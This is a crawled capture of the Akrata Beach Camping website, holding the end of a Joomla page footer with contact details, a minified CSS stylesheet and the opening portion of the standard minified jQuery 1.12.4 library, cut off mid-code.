	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-envelope fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>E-mail</strong></span></span></div>
<p style="text-align: center;"><a href="mailto:info@akrata-beach-camping.gr" target="_blank">info@akrata-beach-camping.gr</a></p>
<p style="text-align: center;"><a href="/index.php/en/component/contact/contact/9?Itemid=1090">φόρμα επικοινωνίας</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div></div>		</div>
	</div>
</div>
							<footer id="jm-footer" role="contentinfo" class=" full-width">
		<div class="container-fluid clearfix jm-footer">
				<div id="jm-footer-in" class="row-fluid">
												<div id="jm-footer-left" class="span4 pull-left ">
								<div id="jm-copyrights">
										

<div class="custom"  >
	<p>AKRATA BEACH CAMPING © <span style="font-size: 8pt;"><a href="/k4net.gr">K4net</a>&nbsp;</span></p>
<div style="text-align: left;"><span style="font-size: 10pt;"><a href="/index.php/en/όροι-χρήσης-και-πολιτική-προστασίας" title="Όροι χρήσης και πολιτική προστασίας">Όροι χρήσης &amp; πολιτική προστασίας</a> -<span style="font-size: 10pt;"></span>&nbsp;<a href="/index.php/en/terms-of-uses" title="Terms of uses">Terms of uses</a></span></div></div>

								</div>
						</div>
													<div id="jm-footer-center" class="span4 pull-left ">
					

<div class="custom"  >
	<p style="text-align: center;"><span style="font-size: 14pt;"><a href="https://www.tripadvisor.com/Hotel_Review-g8654823-d8652026-Reviews-Akrata_Beach_Camping-Paralia_Porovitsis_Achaea_Region_West_Greece.html" target="_blank" rel="noopener"><img src="/images/tripadvizor.jpg" alt="tripadvizor" width="135" height="90" style="float: right;" /></a>Follow us </span><span style="font-size: 14pt;"><a href="/images/espa-banner-pdf/tourismcvEL.pdf" target="_blank" title="ΕΣΠΑ"><img src="/images/espa-banner-pdf/e-bannerespaEΤΠΑ120X60.jpg" alt="tripadvizor" width="182" height="92" style="margin-left: 10px; margin-right: 10px; float: right;" /></a>Follow us </span></p>
<p style="text-align: center; color: fff; font-size: 26pt;"><a href="https://www.facebook.com/akrata.camping/" target="_blank" rel="noopener" title="facebook"><i class="fa fa-facebook-official" aria-hidden="true"> </i></a>&nbsp;&nbsp;<a href="https://www.instagram.com/explore/locations/33235649/akrata-beach-camping" target="_blank" rel="noopener" title="facebook"><i class="fa fa-instagram" aria-hidden="true"></i></a></p></div>

				</div>
									






				</div>
		</div>
</footer>
<p id="jm-back-top"><a id="backtotop" href="#"><span class="fa fa-angle-up" aria-hidden="true"></span><span class="sr-only">Back to top</span></a></p>							
							</div>
	</div>
</div></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://akrata-beach-camping.gr/templates/jm-education/css/offcanvas.17.css
body_size: 403
content:
.cf:before,.cf:after{display: table;content: "";line-height: 0}.cf:after{clear: both}html,body{height: 100%}html.no-scroll{width: 100%;overflow-y: scroll;position: fixed}#jm-allpage{-webkit-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right.off-canvas #jm-allpage{margin-left: -300px;margin-right: 300px}.off-canvas-left.off-canvas #jm-allpage{margin-right: -300px;margin-left: 300px}#jm-offcanvas{width: 300px;height: 100%;position: fixed;z-index: 999;background: #c7c7c7;top: 0;-webkit-transition: 300ms ease all;transition: 300ms ease all}.off-canvas-right #jm-offcanvas{right: -300px}.off-canvas-right.off-canvas #jm-offcanvas{right: 0;overflow-y: auto}.off-canvas-right.off-canvas #jm-offcanvas #jm-offcanvas-content{border-left: 1px solid #b3b3b3}.off-canvas-left #jm-offcanvas{left: -300px}.off-canvas-left.off-canvas #jm-offcanvas{left: 0;overflow-y: auto}.off-canvas-left.off-canvas #jm-offcanvas #jm-offcanvas-content{border-right: 1px solid #b3b3b3}#jm-offcanvas-toolbar{background: #b3b3b3;height: 20px;line-height: 20px;padding: 5px 15px}#jm-offcanvas-content{padding: 15px;color: #151414}#jm-offcanvas-content .jm-title{color: #151414}.toggle-nav{cursor: pointer}.toggle-nav .fa,.toggle-nav [class^="icon-"],.toggle-nav [class*=" icon-"]{font-size: 16px}.toggle-nav.menu{display: inline-block;color: #444;text-align: center;vertical-align: middle}.toggle-nav.close-menu{color: #151414}.off-canvas-left #jm-offcanvas-toolbar{text-align: right}html[dir='rtl'] .off-canvas-right #jm-offcanvas-toolbar{text-align: left}#jm-top-bar .toggle-nav.menu .fa,#jm-top-bar .toggle-nav.menu [class^="icon-"],#jm-top-bar .toggle-nav.menu [class*=" icon-"]{color: #002676}#jm-top-bar .toggle-nav.menu .fa:hover,#jm-top-bar .toggle-nav.menu [class^="icon-"]:hover,#jm-top-bar .toggle-nav.menu [class*=" icon-"]:hover{color: #0035a5}#jm-offcanvas .jm-module .jm-title{color: #151414}

--- FILE ---
content_type: application/javascript
request_url: https://akrata-beach-camping.gr/media/jui/js/jquery.min.js
body_size: 43973
content:
/*! jQuery v1.12.4-joomla | (c) jQuery Foundation | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=e.document,i=n.slice,o=n.concat,a=n.push,s=n.indexOf,u={},l=u.toString,c=u.hasOwnProperty,f={},d=function(e,t){return new d.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^-ms-/,g=/-([\da-z])/gi,m=function(e,t){return t.toUpperCase()};function v(e){var t=!!e&&"length"in e&&e.length,n=d.type(e);return"function"!==n&&!d.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}d.fn=d.prototype={jquery:"1.12.4",constructor:d,selector:"",length:0,toArray:function(){return i.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:i.call(this)},pushStack:function(e){var t=d.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return d.each(this,e)},map:function(e){return this.pushStack(d.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(i.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},d.extend=d.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||d.isFunction(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],"__proto__"!==r&&a!==n&&(l&&n&&(d.isPlainObject(n)||(t=d.isArray(n)))?(t?(t=!1,o=e&&d.isArray(e)?e:[]):o=e&&d.isPlainObject(e)?e:{},a[r]=d.extend(l,o,n)):void 0!==n&&(a[r]=n));return a},d.extend({expando:"jQuery"+("1.12.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray||function(e){return"array"===d.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!d.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!f.ownFirst)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[l.call(e)]||"object":typeof e},globalEval:function(t){t&&d.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(h,"ms-").replace(g,m)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(v(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(v(Object(e))?d.merge(n,"string"==typeof e?[e]:e):a.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(s)return s.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,a=0,s=[];if(v(e))for(r=e.length;a<r;a++)null!=(i=t(e[a],a,n))&&s.push(i);else for(a in e)null!=(i=t(e[a],a,n))&&s.push(i);return o.apply([],s)},guid:1,proxy:function(e,t){var n,r,o;if("string"==typeof t&&(o=e[t],t=e,e=o),d.isFunction(e))return n=i.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(i.call(arguments)))}).guid=e.guid=e.guid||d.guid++,r},now:function(){return+new Date},support:f}),"function"==typeof Symbol&&(d.fn[Symbol.iterator]=n[Symbol.iterator]),d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var y=function(e){var t,n,r,i,o,a,s,u,l,c,f,d,p,h,g,m,v,y,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=oe(),N=oe(),k=oe(),S=function(e,t){return e===t&&(f=!0),0},A=1<<31,D={}.hasOwnProperty,j=[],L=j.pop,H=j.push,q=j.push,_=j.slice,M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",P="\\["+O+"*("+R+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+O+"*\\]",B=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",W=new RegExp(O+"+","g"),I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),$=new RegExp("^"+O+"*,"+O+"*"),z=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),X=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),U=new RegExp(B),V=new RegExp("^"+R+"$"),Y={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=function(){d()};try{q.apply(j=_.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){q={apply:j.length?function(e,t){H.apply(e,_.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,r,i){var o,s,l,c,f,h,v,y,T=t&&t.ownerDocument,C=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return r;if(!i&&((t?t.ownerDocument||t:w)!==p&&d(t),t=t||p,g)){if(11!==C&&(h=K.exec(e)))if(o=h[1]){if(9===C){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(T&&(l=T.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(h[2])return q.apply(r,t.getElementsByTagName(e)),r;if((o=h[3])&&n.getElementsByClassName&&t.getElementsByClassName)return q.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!k[e+" "]&&(!m||!m.test(e))){if(1!==C)T=t,y=e;else if("object"!==t.nodeName.toLowerCase()){for((c=t.getAttribute("id"))?c=c.replace(ee,"\\$&"):t.setAttribute("id",c=b),s=(v=a(e)).length,f=V.test(c)?"#"+c:"[id='"+c+"']";s--;)v[s]=f+" "+ge(v[s]);y=v.join(","),T=Z.test(e)&&pe(t.parentNode)||t}if(y)try{return q.apply(r,T.querySelectorAll(y)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(I,"$1"),t,r,i)}function oe(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ae(e){return e[b]=!0,e}function se(e){var t=p.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||A)-(~e.sourceIndex||A);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return ae(function(t){return t=+t,ae(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ie.support={},o=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},d=ie.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,g=!o(p),(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=se(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=se(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(p.getElementsByClassName),n.getById=se(function(e){return h.appendChild(e).id=b,!p.getElementsByName||!p.getElementsByName(b).length}),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}},r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=Q.test(p.querySelectorAll))&&(se(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+O+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+b+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||m.push(".#.+[+~]")}),se(function(e){var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+O+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=Q.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&se(function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),v.push("!=",B)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===p||e.ownerDocument===w&&x(w,e)?-1:t===p||t.ownerDocument===w&&x(w,t)?1:c?M(c,e)-M(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===p?-1:t===p?1:i?-1:o?1:c?M(c,e)-M(c,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?le(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},p):p},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&d(e),t=t.replace(X,"='$1']"),n.matchesSelector&&g&&!k[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return ie(t,p,null,[e]).length>0},ie.contains=function(e,t){return(e.ownerDocument||e)!==p&&d(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=ie.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=ie.selectors={cacheLength:50,createPseudo:ae,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Y.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=ie.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,p,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!u&&!s,x=!1;if(m){if(o){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(x=(p=(l=(c=(f=(d=m)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],d=p&&m.childNodes[p];d=++p&&d&&d[g]||(x=p=0)||h.pop();)if(1===d.nodeType&&++x&&d===t){c[e]=[T,p,x];break}}else if(y&&(x=p=(l=(c=(f=(d=t)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)for(;(d=++p&&d&&d[g]||(x=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++x||(y&&((c=(f=d[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[T,x]),d!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ae(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=M(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ae(function(e){var t=[],n=[],r=s(e.replace(I,"$1"));return r[b]?ae(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ae(function(e){return function(t){return ie(e,t).length>0}}),contains:ae(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:ae(function(e){return V.test(e||"")||ie.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return G.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de(function(){return[0]}),last:de(function(e,t){return[t-1]}),eq:de(function(e,t,n){return[n<0?n+t:n]}),even:de(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:de(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:de(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:de(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=ce(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=fe(t);function he(){}function ge(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=[T,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=(l=t[b]||(t[b]={}))[t.uniqueID]||(l[t.uniqueID]={}))[r])&&s[0]===T&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ve(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function ye(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function xe(e,t,n,r,i,o){return r&&!r[b]&&(r=xe(r)),i&&!i[b]&&(i=xe(i,o)),ae(function(o,a,s,u){var l,c,f,d=[],p=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:ye(g,d,e,s,u),v=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,v,s,u),r)for(l=ye(v,p),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[p[c]]=!(m[p[c]]=f));if(o){if(i||e){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(m[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=i?M(o,f):d[c])>-1&&(o[l]=!(a[l]=f))}}else v=ye(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):q.apply(a,v)})}function be(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return M(t,e)>-1},s,!0),d=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])d=[me(ve(d),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return xe(u>1&&ve(d),u>1&&ge(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(I,"$1"),n,u<i&&be(e.slice(u,i)),i<o&&be(e=e.slice(i)),i<o&&ge(e))}d.push(n)}return ve(d)}return he.prototype=r.filters=r.pseudos,r.setFilters=new he,a=ie.tokenize=function(e,t){var n,i,o,a,s,u,l,c=N[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(i=$.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(I," ")}),s=s.slice(n.length)),r.filter)!(i=Y[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):N(e,u).slice(0)},s=ie.compile=function(e,t){var n,i=[],o=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=be(t[n]))[b]?i.push(s):o.push(s);(s=k(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var 